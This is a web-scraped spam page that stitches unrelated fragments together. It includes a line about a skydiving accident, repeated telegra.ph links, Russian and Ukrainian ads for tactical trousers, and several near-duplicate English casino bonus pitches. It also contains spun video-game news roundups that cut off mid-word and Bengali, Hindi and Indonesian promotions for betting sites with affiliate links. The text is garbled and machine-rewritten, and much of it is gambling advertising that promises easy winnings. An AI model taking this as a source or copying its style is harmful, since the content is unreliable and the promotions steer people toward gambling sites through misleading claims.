Shayna Richardson (West since her marriage) experienced what no one should, especially on their first (solo) skydiving jump, while pregnant. Unfortunately, this is exactly what happened to this young lady from Joplin, Missouri. The story became a media buzz not only because of the incredible fact that Shayna survived her ordeal, but that she learned she was several weeks pregnant, while being treated for her injuries at the hospital.
https://telegra.ph/The-Lost-Art-of-Wandering-Rediscovering-Joy-in-Unplanned-Travel-05-31
It’s a Full-Body Assault on Calories
Стильные и удобные тактичные штаны, подчеркнут ваш стиль.
Незаменимые для занятий спортом, тактичные штаны подарят вам удобство и защиту.
Высокое качество и непревзойденный комфорт, сделают тактичные штаны незаменимым атрибутом вашего образа.
Идеальное сочетание функциональности и элегантности, подчеркнут вашу индивидуальность и статус.
Неотъемлемый атрибут современного мужчины – тактичные штаны, которые подчеркнут вашу силу и уверенность.
зимові тактичні штани зимові тактичні штани .
For instance, modern parachute systems have incorporated automatic activation devices that deploy the reserve parachute if necessary. Training programs now emphasize proper jump techniques and emergency procedures. Additionally, safety regulations have been implemented to ensure adherence to standard operating procedures and maintain consistent safety standards across different skydiving centers.
https://telegra.ph/The-Lost-Art-of-Wandering-Rediscovering-Joy-in-Unplanned-Travel-05-31
sapporo88
sapporo88
Uncover Thrilling Promotions and Free Spins: Your Comprehensive Guide
At our gaming platform, we are committed to providing you with the best gaming experience possible. Our range of bonuses and extra spins ensures that every player has the chance to enhance their gameplay and increase their chances of winning. Here’s how you can take advantage of our amazing promotions and what makes them so special.
Generous Free Rounds and Cashback Bonuses
One of our standout promotions is the opportunity to earn up to 200 free spins and a 75% cashback with a deposit of just $20 or more. And during happy hour, you can unlock this offer with a deposit starting from just $10. This amazing promotion allows you to enjoy extended playtime and more opportunities to win without breaking the bank.
Boost Your Balance with Deposit Deals
We offer several deposit bonuses designed to maximize your gaming potential. For instance, you can get a free $20 bonus with minimal wagering requirements. This means you can start playing with extra funds, giving you more chances to explore our vast array of games and win big. Additionally, there’s a $10 deposit bonus available, perfect for those looking to get more value from their deposits.
Multiply Your Deposits for Bigger Wins
Our “Play Big!” offers allow you to double or triple your deposits, significantly boosting your balance. Whether you choose to multiply your deposit by 2 or 3 times, these promotions provide you with a substantial amount of extra funds to enjoy. This means more playtime, more excitement, and more chances to hit those big wins.
Exciting Free Spins on Popular Games
We also offer up to 1000 free spins per deposit on some of the most popular games in the industry. Games like Starburst, Twin Spin, Space Wars 2, Koi Princess, and Dead or Alive 2 come with their own unique features and thrilling gameplay. These free spins not only extend your playtime but also give you the opportunity to explore different games and find your favorites without any additional cost.
Why Choose Our Platform?
Our platform stands out due to its user-friendly interface, secure transactions, and a wide variety of games. We prioritize your gaming experience by ensuring that all our offers are easy to access and beneficial to our players. Our bonuses come with minimal wagering requirements, making it easier for you to cash out your winnings. Moreover, the variety of games we offer ensures that there’s something for every type of player, from classic slot enthusiasts to those who enjoy more modern, feature-packed games.
Conclusion
Don’t miss out on these amazing opportunities to enhance your gaming experience. Whether you’re looking to enjoy bonus spins, rebate, or bountiful deposit bonuses, we have something for everyone. Join us today, take advantage of these awesome offers, and start your journey to big wins and endless fun. Happy gaming!
video games guide
Engaging Developments and Renowned Franchises in the World of Videogames
In the constantly-changing realm of digital entertainment, there’s continuously something innovative and exciting on the horizon. From modifications elevating cherished timeless titles to new releases in celebrated universes, the interactive entertainment ecosystem is flourishing as ever.
Here’s a glimpse into the up-to-date developments and certain the beloved titles engrossing enthusiasts internationally.
Up-to-Date Announcements
1. Groundbreaking Customization for The Elder Scrolls V: Skyrim Enhances NPC Visuals
A newly-released enhancement for The Elder Scrolls V: Skyrim has grabbed the attention of gamers. This modification introduces high-polygon heads and hair physics for each non-player characters, elevating the game’s aesthetics and engagement.
2. Total War Title Set in Star Wars Universe Realm In the Works
The Creative Assembly, known for their Total War Series franchise, is allegedly developing a upcoming game situated in the Star Wars Setting universe. This engaging integration has gamers looking forward to the tactical and immersive journey that Total War Series releases are known for, ultimately situated in a world distant.
3. GTA VI Launch Communicated for Autumn 2025
Take-Two Interactive’s Chief Executive Officer has communicated that GTA VI is set to release in Fall 2025. With the enormous popularity of its prior release, Grand Theft Auto V, fans are excited to see what the next iteration of this iconic series will provide.
4. Growth Strategies for Skull & Bones 2nd Season
Creators of Skull & Bones have communicated broader strategies for the world’s next season. This pirate-themed adventure promises fresh experiences and changes, engaging enthusiasts engaged and absorbed in the world of high-seas piracy.
5. Phoenix Labs Developer Experiences Workforce Reductions
Unfortunately, not all news is uplifting. Phoenix Labs, the creator responsible for Dauntless, has announced large-scale staff cuts. In spite of this challenge, the title remains to be a renowned preference across fans, and the developer keeps committed to its playerbase.
Popular Releases
1. The Witcher 3
With its captivating story, absorbing universe, and engaging adventure, Wild Hunt remains a beloved experience among fans. Its deep plot and vast free-roaming environment continue to attract fans in.
2. Cyberpunk Game
In spite of a rocky debut, Cyberpunk 2077 keeps a much-anticipated title. With ongoing improvements and optimizations, the experience maintains improve, providing players a look into a cyberpunk environment abundant with peril.
3. Grand Theft Auto V
Yet years post its debut release, GTA 5 keeps a iconic choice amidst players. Its vast sandbox, engaging narrative, and shared experiences maintain players revisiting for more adventures.
4. Portal 2
A classic analytical release, Portal 2 Game is celebrated for its revolutionary gameplay mechanics and clever spatial design. Its challenging conundrums and clever dialogue have cemented it as a remarkable game in the digital entertainment landscape.
5. Far Cry Game
Far Cry 3 Game is praised as one of the best titles in the series, delivering enthusiasts an free-roaming exploration rife with adventure. Its engrossing plot and renowned figures have cemented its status as a fan favorite release.
6. Dishonored Series
Dishonored Game is celebrated for its stealth mechanics and distinctive world. Enthusiasts embrace the identity of a supernatural assassin, exploring a metropolis abundant with societal mystery.
7. Assassin’s Creed II
As part of the iconic Assassin’s Creed Series collection, Assassin’s Creed II is cherished for its captivating story, enthralling gameplay, and time-period environments. It keeps a standout game in the franchise and a iconic across gamers.
In conclusion, the domain of digital entertainment is prospering and dynamic, with innovative advan
https://medmens.ru
Cricket Affiliate: একটি স্বাদেশ খেলা অভিজ্ঞতা
বাউন্সিংবল8 একটি অভ্যন্তরীণ গেমিং প্ল্যাটফর্ম, যা প্রচারাভিযান এবং যুদ্ধের গেম থেকে শুরু করে ক্লাসিক বোর্ড গেমস, আর্কেড, সাইবার গেমস এবং আরও অনেক কিছু উপভোগ করার জন্য সম্মানিত। এই প্ল্যাটফর্মে আপনি সবকিছু পাবেন।
এই প্ল্যাটফর্মে খেলা অনেক উপভোগ্য এবং আকর্ষণীয়। গেমগুলির গ্রাফিক্স বাস্তবসম্মত এবং তরল, যা খেলার অভিজ্ঞতা আরো উত্কৃষ্ট করে। স্বজ্ঞাত কিন্তু দক্ষ নিয়ন্ত্রণের কারণে, খেলোয়াড়রা বিভিন্ন স্তর জুড়ে সহজেই কৌশল করতে পারে।
যদিও এই গেমগুলির উপরে নির্ভর করা হয়, তবুও এই প্ল্যাটফর্মে cricket affiliate প্রোগ্রামের মাধ্যমে আপনি আপনার আয় বাড়ানোর সুযোগ পাবেন। এই প্রোগ্রামের মাধ্যমে আপনি cricket exchange এ অংশগ্রহণ করে আরও অনেক আকর্ষণীয় বোনাস এবং সুযোগ পেতে পারেন।
আপনি এখনই এই সাইটে প্রবেশ করতে এবং crickex affiliate login এবং crickex login করতে পারেন। এটি সম্পর্কে আরও জানতে আপনার অভিজ্ঞতা শুরু করতে এবং সবচেয়ে জনপ্রিয় খেলা এবং স্বাগত বোনাস পেতে এই সাইটে যোগ দিন!
Welcome to Cricket Affiliate | Kick off with a smashing Welcome Bonus !
First Deposit Fiesta! | Make your debut at Cricket Exchange with a 200% bonus.
Daily Doubles! | Keep the scoreboard ticking with a 100% daily bonus at 9wicket!
#cricketaffiliate
IPL 2024 Jackpot! | Stand to win ₹50,000 in the mega IPL draw at cricket world!
Social Sharer Rewards! | Post and earn 100 tk weekly through Crickex affiliate login.
https://www.cricket-affiliate.com/
#cricketexchange #9wicket #crickexaffiliatelogin #crickexlogin
crickex login VIP! | Step up as a VIP and enjoy weekly bonuses!
Join the Action! | Log in through crickex bet exciting betting experience at Live Affiliate.
Dive into the game with crickex live—where every play brings spectacular wins !
बेटवीसा: एक उत्कृष्ट ऑनलाइन गेमिंग अनुभव
2017 में स्थापित, बेटवीसा एक प्रतिष्ठित और विश्वसनीय ऑनलाइन कैसीनो और खेल सट्टेबाजी प्लेटफॉर्म है। यह कुराकाओ गेमिंग लाइसेंस के तहत संचालित होता है और 2 मिलियन से अधिक उपयोगकर्ताओं के साथ एशिया के शीर्ष विश्वसनीय ऑनलाइन कैसीनो और खेल प्लेटफॉर्मों में से एक है।
बेटवीसा एप्प और वेबसाइट के माध्यम से, खिलाड़ी स्लॉट गेम्स, लाइव कैसीनो, लॉटरी, स्पोर्ट्सबुक्स, स्पोर्ट्स एक्सचेंज और ई-स्पोर्ट्स जैसी विविध खेल विषयों का आनंद ले सकते हैं। इनका विस्तृत चयन उपयोगकर्ताओं को एक व्यापक और रोमांचक गेमिंग अनुभव प्रदान करता है।
बेटवीसा लॉगिन प्रक्रिया सरल और सुरक्षित है, जिससे उपयोगकर्ता अपने खाते तक आसानी से पहुंच सकते हैं। साथ ही, 24 घंटे उपलब्ध लाइव ग्राहक सहायता सुनिश्चित करती है कि किसी भी प्रश्न या समस्या का तुरंत समाधान किया जाए।
भारत में, बेटवीसा एक प्रमुख ऑनलाइन गेमिंग प्लेटफॉर्म के रूप में उभरा है। इसके कुछ प्रमुख विशेषताओं में शामिल हैं विविध भुगतान विकल्प, सुरक्षित लेनदेन, और बोनस तथा प्रोमोशन ऑफ़र्स की एक लंबी श्रृंखला।
समग्र रूप से, बेटवीसा एक उत्कृष्ट ऑनलाइन गेमिंग अनुभव प्रदान करता है, जिसमें उच्च गुणवत्ता के खेल, सुरक्षित प्लेटफॉर्म और उत्कृष्ट ग्राहक सेवा शामिल हैं। यह भारतीय खिलाड़ियों के लिए एक आकर्षक विकल्प है।
Betvisa Bet
Betvisa Bet | Catch the BPL Excitement with Betvisa!
Hunt for ₹10million! | Enter the BPL at Betvisa and chase a staggering Bounty.
Valentine’s Boost at Visa Bet! | Feel the rush of a 143% Love Mania Bonus .
predict BPL T20 outcomes | score big rewards through Betvisa login!
#betvisa
Betvisa bonus Win! | Leverage your 10 free spins to possibly win $8,888.
Share and Earn! | win ₹500 via the Betvisa app download!
https://www.betvisa-bet.com/hi
#visabet #betvisalogin #betvisaapp #betvisaIndia
Sign-Up Jackpot! | Register at Betvisa India and win ₹8,888.
Double your play! | with a ₹1,000 deposit and get ₹2,000 free at Betvisa online!
Download the Betvisa download today and don’t miss out on the action!
Uncover Stimulating Bonuses and Bonus Spins: Your Definitive Guide
At our gaming platform, we are focused to providing you with the best gaming experience possible. Our range of deals and free spins ensures that every player has the chance to enhance their gameplay and increase their chances of winning. Here’s how you can take advantage of our awesome deals and what makes them so special.
Bountiful Free Rounds and Rebate Deals
One of our standout offers is the opportunity to earn up to 200 bonus spins and a 75% rebate with a deposit of just $20 or more. And during happy hour, you can unlock this bonus with a deposit starting from just $10. This fantastic promotion allows you to enjoy extended playtime and more opportunities to win without breaking the bank.
Boost Your Balance with Deposit Bonuses
We offer several deposit bonuses designed to maximize your gaming potential. For instance, you can get a free $20 promotion with minimal wagering requirements. This means you can start playing with extra funds, giving you more chances to explore our vast array of games and win big. Additionally, there’s a $10 deposit bonus available, perfect for those looking to get more value from their deposits.
Multiply Your Deposits for Bigger Wins
Our “Play Big!” offers allow you to double or triple your deposits, significantly boosting your balance. Whether you choose to multiply your deposit by 2 or 3 times, these promotions provide you with a substantial amount of extra funds to enjoy. This means more playtime, more excitement, and more chances to hit those big wins.
Exciting Bonus Spins on Popular Games
We also offer up to 1000 bonus spins per deposit on some of the most popular games in the industry. Games like Starburst, Twin Spin, Space Wars 2, Koi Princess, and Dead or Alive 2 come with their own unique features and thrilling gameplay. These bonus spins not only extend your playtime but also give you the opportunity to explore different games and find your favorites without any additional cost.
Why Choose Our Platform?
Our platform stands out due to its user-friendly interface, secure transactions, and a wide variety of games. We prioritize your gaming experience by ensuring that all our offers are easy to access and beneficial to our players. Our promotions come with minimal wagering requirements, making it easier for you to cash out your winnings. Moreover, the variety of games we offer ensures that there’s something for every type of player, from classic slot enthusiasts to those who enjoy more modern, feature-packed games.
Conclusion
Don’t miss out on these amazing opportunities to enhance your gaming experience. Whether you’re looking to enjoy bonus spins, rebate, or bountiful deposit promotions, we have something for everyone. Join us today, take advantage of these incredible deals, and start your journey to big wins and endless fun. Happy gaming!
Explore Exciting Deals and Extra Spins: Your Ultimate Guide
At our gaming platform, we are committed to providing you with the best gaming experience possible. Our range of offers and extra spins ensures that every player has the chance to enhance their gameplay and increase their chances of winning. Here’s how you can take advantage of our fantastic promotions and what makes them so special.
Plentiful Free Rounds and Cashback Offers
One of our standout promotions is the opportunity to earn up to 200 bonus spins and a 75% rebate with a deposit of just $20 or more. And during happy hour, you can unlock this bonus with a deposit starting from just $10. This unbelievable offer allows you to enjoy extended playtime and more opportunities to win without breaking the bank.
Boost Your Balance with Deposit Promotions
We offer several deposit bonuses designed to maximize your gaming potential. For instance, you can get a free $20 promotion with minimal wagering requirements. This means you can start playing with extra funds, giving you more chances to explore our vast array of games and win big. Additionally, there’s a $10 deposit bonus available, perfect for those looking to get more value from their deposits.
Multiply Your Deposits for Bigger Wins
Our “Play Big!” offers allow you to double or triple your deposits, significantly boosting your balance. Whether you choose to multiply your deposit by 2 or 3 times, these offers provide you with a substantial amount of extra funds to enjoy. This means more playtime, more excitement, and more chances to hit those big wins.
Exciting Free Spins on Popular Games
We also offer up to 1000 bonus spins per deposit on some of the most popular games in the industry. Games like Starburst, Twin Spin, Space Wars 2, Koi Princess, and Dead or Alive 2 come with their own unique features and thrilling gameplay. These free spins not only extend your playtime but also give you the opportunity to explore different games and find your favorites without any additional cost.
Why Choose Our Platform?
Our platform stands out due to its user-friendly interface, secure transactions, and a wide variety of games. We prioritize your gaming experience by ensuring that all our offers are easy to access and beneficial to our players. Our bonuses come with minimal wagering requirements, making it easier for you to cash out your winnings. Moreover, the variety of games we offer ensures that there’s something for every type of player, from classic slot enthusiasts to those who enjoy more modern, feature-packed games.
Conclusion
Don’t miss out on these incredible opportunities to enhance your gaming experience. Whether you’re looking to enjoy free spins, refund, or lavish deposit promotions, we have something for everyone. Join us today, take advantage of these fantastic promotions, and start your journey to big wins and endless fun. Happy gaming!
In other words, my kids just saw the latest Mission Impossible movie, and now they’re obsessed.
https://telegra.ph/The-Lost-Art-of-Wandering-Rediscovering-Joy-in-Unplanned-Travel-05-31
target88
Thrilling Innovations and Beloved Franchises in the Realm of Interactive Entertainment
In the fluid realm of videogames, there’s perpetually something innovative and thrilling on the brink. From customizations elevating revered timeless titles to upcoming debuts in iconic brands, the videogame landscape is flourishing as in current times.
This is a overview into the latest developments and a few of the most popular games mesmerizing enthusiasts globally.
Up-to-Date Developments
1. Groundbreaking Modification for The Elder Scrolls V: Skyrim Optimizes Non-Player Character Look
A newly-released modification for Skyrim has grabbed the focus of enthusiasts. This mod adds realistic faces and dynamic hair for each non-player characters, optimizing the world’s aesthetics and depth.
2. Total War Series Release Situated in Star Wars Realm Being Developed
The Creative Assembly, acclaimed for their Total War Games series, is allegedly working on a new title located in the Star Wars Galaxy galaxy. This exciting collaboration has enthusiasts eagerly anticipating the analytical and compelling experience that Total War titles are known for, now set in a world far, far away.
3. GTA VI Arrival Confirmed for Fall 2025
Take-Two Interactive’s CEO’s CEO has revealed that Grand Theft Auto VI is set to release in Fall 2025. With the massive reception of its prior release, Grand Theft Auto V, fans are eager to see what the next entry of this legendary brand will offer.
4. Enlargement Plans for Skull and Bones Season Two
Creators of Skull & Bones have announced amplified plans for the world’s second season. This nautical saga provides new content and updates, maintaining enthusiasts captivated and engrossed in the world of nautical seafaring.
5. Phoenix Labs Deals with Layoffs
Unfortunately, not everything news is good. Phoenix Labs Studio, the creator in charge of Dauntless Experience, has disclosed massive personnel cuts. Regardless of this difficulty, the release continues to be a iconic option within players, and the company continues to be focused on its audience.
Popular Releases
1. The Witcher 3: Wild Hunt Game
With its engaging narrative, captivating universe, and compelling experience, The Witcher 3 Game stays a cherished title within enthusiasts. Its intricate plot and sprawling free-roaming environment continue to captivate gamers in.
2. Cyberpunk
Notwithstanding a tumultuous debut, Cyberpunk 2077 Game stays a much-anticipated title. With persistent enhancements and fixes, the release keeps evolve, presenting fans a perspective into a futuristic world filled with intrigue.
3. Grand Theft Auto V
Despite decades following its original release, GTA 5 continues to be a beloved selection within players. Its expansive free-roaming environment, captivating plot, and online experiences continue to draw enthusiasts reengaging for additional experiences.
4. Portal Game
A iconic problem-solving release, Portal Game is renowned for its revolutionary features and exceptional environmental design. Its intricate conundrums and clever storytelling have solidified it as a exceptional game in the gaming industry.
5. Far Cry 3 Game
Far Cry 3 Game is hailed as one of the best games in the series, providing gamers an open-world journey abundant with intrigue. Its engrossing plot and legendary entities have established its place as a fan favorite release.
6. Dishonored Series
Dishonored is celebrated for its covert mechanics and unique environment. Gamers take on the character of a supernatural eliminator, experiencing a metropolitan area abundant with governmental danger.
7. Assassin’s Creed
As a segment of the renowned Assassin’s Creed franchise, Assassin’s Creed II is adored for its captivating experience, captivating mechanics, and time-period realms. It remains a noteworthy experience in the collection and a beloved amidst gamers.
In final remarks, the domain of videogames is thriving and fluid, with fresh advan
Jili Ace ক্যাসিনো: বাংলাদেশের সেরা গেমিং ওয়েবসাইট
Jili Ace ক্যাসিনো বাংলাদেশের অন্যতম শীর্ষ-রেটেড গেমিং ওয়েবসাইট হিসেবে নিজেকে প্রতিষ্ঠিত করেছে। এটি বিনামূল্যে অনলাইন ক্যাসিনো গেমের মাধ্যমে রিয়েল মানি জেতার সুযোগ প্রদান করে, যা ডিপোজিটের প্রয়োজন নেই। এই প্ল্যাটফর্মটি 1000+ গেমের বিশাল সংগ্রহের মাধ্যমে ব্যবহারকারীদের বিভিন্ন ধরনের গেমিং অভিজ্ঞতা প্রদান করে।
Jiliace Casino-তে আপনি স্লট, ফিশিং, সাবং, ব্যাকার্যাট, বিঙ্গো এবং লটারি গেমের মতো বিভিন্ন ধরণের গেম খেলতে পারবেন। প্রতিটি গেমই অত্যন্ত আকর্ষণীয় এবং ব্যবহারকারীদের জন্য দারুণ বিনোদনের উৎস।
শীর্ষ গেম প্রোভাইডার
Jili Ace ক্যাসিনোতে আপনি JDB, JILI, PG, CQ9-এর মতো শীর্ষ গেম প্রোভাইডারদের গেম উপভোগ করতে পারবেন। এই প্রোভাইডারদের গেমগুলি তাদের অসাধারণ গ্রাফিক্স, উত্তেজনাপূর্ণ গেমপ্লে এবং বড় পুরস্কারের জন্য পরিচিত।
সহজ লগইন প্রক্রিয়া
Jiliace Login প্রক্রিয়া অত্যন্ত সহজ এবং দ্রুত। আপনার অ্যাকাউন্ট তৈরি এবং লগইন করার পর আপনি সহজেই বিভিন্ন গেমে অংশ নিতে পারবেন এবং আপনার জয়কে বাড়িয়ে তুলতে পারবেন। Jili Ace Login-এর মাধ্যমে আপনি যে কোনও সময় এবং যে কোনও স্থান থেকে গেমে অংশ নিতে পারেন, যা আপনার গেমিং অভিজ্ঞতাকে আরও সুবিধাজনক করে তোলে।
বিভিন্ন ধরণের গেম
Jiliace Casino-তে স্লট গেম, ফিশিং গেম, সাবং গেম, ব্যাকার্যাট, বিঙ্গো এবং লটারি গেমের মত বিভিন্ন ধরণের গেম পাওয়া যায়। এই বৈচিত্র্যময় গেমের সংগ্রহ ব্যবহারকারীদের একঘেয়েমি থেকে মুক্তি দেয় এবং নতুন অভিজ্ঞতার স্বাদ প্রদান করে।
Jita Bet-এর সাথে অংশ নিন
Jili Ace ক্যাসিনোতে Jita Bet এর সাথে অংশ নিয়ে আপনার গেমিং অভিজ্ঞতা আরও সমৃদ্ধ করুন। এখানে আপনি বিভিন্ন ধরণের বাজি ধরতে পারেন এবং বড় পুরস্কার জিততে পারেন। Jita Bet প্ল্যাটফর্মটি ব্যবহারকারীদের জন্য সহজ এবং সুরক্ষিত বাজি ধরার সুযোগ প্রদান করে।
Jili Ace ক্যাসিনো বাংলাদেশের সেরা গেমিং ওয়েবসাইট হিসেবে পরিচিত, যেখানে ব্যবহারকারীরা বিনামূল্যে গেম খেলে রিয়েল মানি জিততে পারেন। আজই Jiliace Login করুন এবং আপনার গেমিং যাত্রা শুরু করুন!
Jiliacet casino
Jiliacet casino |
Warm welcome! | Get a 200% Welcome Bonus when you log in jiliace casino.
IPL Tournament! | Join the IPL fever with Jita Bet. Win big prizes!
Epic JILI Tournaments! | Go head-to-head in the Jita bet Super Tournament
#jiliacecasino
Cashback on Deposits! | Get cash back on every deposit. At Jili ace casino
Uninterrupted bonuses at JITAACE! | Stay logged in Jiliace login!
https://www.jiliace-casino.online/bn
#Jiliacecasino # Jiliacelogin#Jiliacelogin # Jitabet
Slot Feast! | Spin to win 100% up to 20,000 ৳. at Jili ace login!
Big Fishing Bonus! | Get a 100% bonus up to ৳20,000 in the Fishing Game.
JiliAce Casino’s top choice for great bonuses. login, play, and win big today!
সবচেয়ে জনপ্রিয় খেলা এবং স্বাগত বোনাস
স্বাগত বোনাস এবং অন্যান্য আকর্ষণীয় বোনাসগুলি পেতে এবং সরাসরি ক্রিকেট এক্সচেঞ্জে অংশগ্রহণ করে আপনি এখনি সহযোগিতা করতে পারেন ক্রিকেট এফিলিয়েট প্রোগ্রামের মাধ্যমে। এই প্রোগ্রামের মাধ্যমে আপনি সাধারণ আয় করতে পারেন এবং সাথেই অন্যান্য সুযোগ পাওয়ার অধিকার দিতে পারেন।
এই রোমাঞ্চকর বোনাস গুলি যেগুলি আপনি উপভোগ করতে পারেন এবং আরও অনেক কিছুই আপনাকে আকর্ষণ করতে পারে। প্রথম আমানতে 200% বোনাস পান এবং প্রতিদিন ১০০% বোনাস পেতে অংশগ্রহণ করুন। এছাড়াও, সাপ্তাহিক এফবি শেয়ার করে ১০০ টাকা বোনাস পান।
এই সময়ে ক্রিকেট এক্সচেঞ্জ সরাসরি সরাসরি খেলা এবং জনপ্রিয় খেলা এবং জনপ্রিয় খেলা – ব্যাকারাট, লাইভশো, ফিশিং, এবং স্লট আমাদের নিখুঁতভাবে চেষ্টা করুন। এই সাইটে আপনি 9wicket, crickex affiliate login এবং crickex login সাথে যোগাযোগ করতে পারেন।
তাহলে, আপনি কি অপেক্ষা করছেন? এখনই যোগ দিন এবং সবচেয়ে জনপ্রিয় খেলা এবং স্বাগত বোনাস পান!
Welcome to Cricket Affiliate | Kick off with a smashing Welcome Bonus !
First Deposit Fiesta! | Make your debut at Cricket Exchange with a 200% bonus.
Daily Doubles! | Keep the scoreboard ticking with a 100% daily bonus at 9wicket!
#cricketaffiliate
IPL 2024 Jackpot! | Stand to win ₹50,000 in the mega IPL draw at cricket world!
Social Sharer Rewards! | Post and earn 100 tk weekly through Crickex affiliate login.
https://www.cricket-affiliate.com/
#cricketexchange #9wicket #crickexaffiliatelogin #crickexlogin
crickex login VIP! | Step up as a VIP and enjoy weekly bonuses!
Join the Action! | Log in through crickex bet exciting betting experience at Live Affiliate.
Dive into the game with crickex live—where every play brings spectacular wins !
target88
target88
sunmory33
sunmory33
game reviews
Exciting Innovations and Renowned Games in the Domain of Interactive Entertainment
In the fluid landscape of digital entertainment, there’s continuously something innovative and exciting on the forefront. From modifications optimizing revered classics to upcoming launches in iconic series, the interactive entertainment landscape is thriving as in current times.
Here’s a glimpse into the most recent news and some of the most popular experiences mesmerizing audiences across the globe.
Newest News
1. Groundbreaking Mod for Skyrim Enhances NPC Look
A newly-released customization for Skyrim has captured the notice of enthusiasts. This enhancement introduces realistic heads and realistic hair for all non-player entities, elevating the experience’s aesthetics and immersion.
2. Total War Series Game Placed in Star Wars World Being Developed
The Creative Assembly, renowned for their Total War Series franchise, is said to be working on a anticipated experience located in the Star Wars universe. This exciting combination has enthusiasts awaiting the tactical and engaging experience that Total War titles are acclaimed for, now set in a universe distant.
3. Grand Theft Auto VI Debut Revealed for Fall 2025
Take-Two’s CEO’s Head has communicated that Grand Theft Auto VI is set to release in Q4 2025. With the colossal success of its prior release, Grand Theft Auto V, players are anticipating to experience what the future sequel of this iconic brand will bring.
4. Expansion Initiatives for Skull and Bones Sophomore Season
Developers of Skull and Bones have announced broader initiatives for the world’s Season Two. This high-seas experience offers upcoming content and changes, maintaining fans immersed and engrossed in the realm of maritime seafaring.
5. Phoenix Labs Experiences Layoffs
Disappointingly, not every announcements is favorable. Phoenix Labs Studio, the studio developing Dauntless, has communicated significant workforce reductions. In spite of this setback, the title keeps to be a popular preference across fans, and the developer keeps attentive to its community.
Iconic Releases
1. The Witcher 3: Wild Hunt
With its captivating story, engrossing domain, and compelling adventure, Wild Hunt keeps a beloved release across fans. Its deep story and wide-ranging open world persist to draw enthusiasts in.
2. Cyberpunk 2077
In spite of a problematic arrival, Cyberpunk stays a much-anticipated experience. With ongoing enhancements and fixes, the experience keeps evolve, presenting gamers a look into a high-tech setting filled with danger.
3. Grand Theft Auto V
Still decades post its first arrival, GTA V stays a iconic preference among fans. Its sprawling nonlinear world, enthralling plot, and online experiences sustain gamers reengaging for additional experiences.
4. Portal
A renowned puzzle title, Portal 2 Game is renowned for its revolutionary systems and clever spatial design. Its demanding obstacles and witty storytelling have made it a noteworthy title in the interactive entertainment world.
5. Far Cry Game
Far Cry is celebrated as among the finest games in the franchise, delivering players an free-roaming exploration teeming with excitement. Its engrossing narrative and iconic entities have solidified its position as a cherished title.
6. Dishonored Series
Dishonored Game is hailed for its sneaky systems and exceptional world. Gamers take on the persona of a mystical killer, exploring a urban environment rife with societal mystery.
7. Assassin’s Creed Game
As a member of the acclaimed Assassin’s Creed Franchise collection, Assassin’s Creed Game is revered for its captivating story, captivating mechanics, and era-based settings. It continues to be a remarkable game in the series and a iconic amidst enthusiasts.
In closing, the world of videogames is thriving and dynamic, with groundbreaking developments
Euro 2024
sunmory33
sunmory33
angkot88
ANGKOT88: Situs Game Deposit Pulsa Terbaik di Indonesia
ANGKOT88 adalah situs game deposit pulsa terbaik tahun 2020 di Indonesia. Kami menyediakan berbagai jenis game online terlengkap yang dapat Anda mainkan hanya dengan mendaftar satu ID. Dengan satu ID tersebut, Anda dapat mengakses seluruh permainan yang tersedia di situs kami.
Sebagai situs agen game online berlisensi resmi dari PAGCOR (Philippine Amusement Gaming Corporation), ANGKOT88 menjamin keamanan dan kenyamanan Anda. Situs kami didukung oleh server hosting yang cepat dan sistem keamanan dengan metode enkripsi terbaru di dunia, sehingga data Anda akan selalu terjaga keamanannya. Tampilan situs yang modern juga membuat Anda merasa nyaman saat mengakses situs kami.
Keunggulan ANGKOT88
Selain menjadi situs game online terbaik, ANGKOT88 juga menawarkan layanan praktis untuk melakukan deposit menggunakan pulsa XL ataupun Telkomsel dengan potongan terendah dibandingkan situs lainnya. Ini menjadikan kami salah satu situs game online pulsa terbesar di Indonesia. Anda juga dapat melakukan deposit pulsa melalui E-commerce resmi seperti OVO, Gopay, Dana, atau melalui minimarket seperti Indomaret dan Alfamart.
Kepercayaan dan Layanan
Kami di ANGKOT88 sangat menjaga kepercayaan Anda sebagai prioritas utama kami. Oleh karena itu, kami selalu berusaha menjadi agen online terpercaya dan terbaik sepanjang masa. Permainan game online yang kami tawarkan sangat praktis, sehingga Anda dapat memainkannya kapan saja dan di mana saja tanpa perlu repot bepergian. Kami menyediakan berbagai jenis game, termasuk yang disiarkan secara LIVE (langsung) dengan host cantik dan kamera yang merekam secara real-time, menjadikan ANGKOT88 situs game online terlengkap dan terbesar di Indonesia.
Promo Menarik dan Menguntungkan
ANGKOT88 juga menawarkan banyak sekali promo menarik dan menguntungkan. Anda bisa menikmati berbagai macam promo yang sesuai dengan kebutuhan Anda, seperti welcome bonus 20%, bonus deposit harian, dan cashback. Semua promo ini tersedia di situs ANGKOT88. Selain itu, kami juga memiliki layanan Customer Service yang siap membantu Anda kapan saja.
Jadi, tunggu apa lagi? Bergabunglah dengan ANGKOT88 dan nikmati pengalaman bermain game online terbaik dan teraman di Indonesia. Daftarkan diri Anda sekarang dan mulai mainkan game favorit Anda dengan nyaman dan aman di situs kami!
If you’re looking to level-up and skydive solo, you’re looking for something called an Accelerated Freefall Program. These programs are designed to get you certified to skydive by yourself. Even these programs, however, must begin with a tandem skydive.
https://telegra.ph/The-Lost-Art-of-Wandering-Rediscovering-Joy-in-Unplanned-Travel-05-31
One Location
online pharmacies
BATA4D
SUPERMONEY88: Situs Game Online Deposit Pulsa Terbaik di Indonesia
SUPERMONEY88 adalah situs game online deposit pulsa terbaik tahun 2020 di Indonesia. Kami menyediakan berbagai macam game online terbaik dan terlengkap yang bisa Anda mainkan di situs game online kami. Hanya dengan mendaftar satu ID, Anda bisa memainkan seluruh permainan yang tersedia di SUPERMONEY88.
Keunggulan SUPERMONEY88
SUPERMONEY88 juga merupakan situs agen game online berlisensi resmi dari PAGCOR (Philippine Amusement Gaming Corporation), yang berarti situs ini sangat aman. Kami didukung dengan server hosting yang cepat dan sistem keamanan dengan metode enkripsi termutakhir di dunia untuk menjaga keamanan database Anda. Selain itu, tampilan situs kami yang sangat modern membuat Anda nyaman mengakses situs kami.
Layanan Praktis dan Terpercaya
Selain menjadi game online terbaik, ada alasan mengapa situs SUPERMONEY88 ini sangat spesial. Kami memberikan layanan praktis untuk melakukan deposit yaitu dengan melakukan deposit pulsa XL ataupun Telkomsel dengan potongan terendah dari situs game online lainnya. Ini membuat situs kami menjadi salah satu situs game online pulsa terbesar di Indonesia. Anda bisa melakukan deposit pulsa menggunakan E-commerce resmi seperti OVO, Gopay, Dana, atau melalui minimarket seperti Indomaret dan Alfamart.
Kami juga terkenal sebagai agen game online terpercaya. Kepercayaan Anda adalah prioritas kami, dan itulah yang membuat kami menjadi agen game online terbaik sepanjang masa.
Kemudahan Bermain Game Online
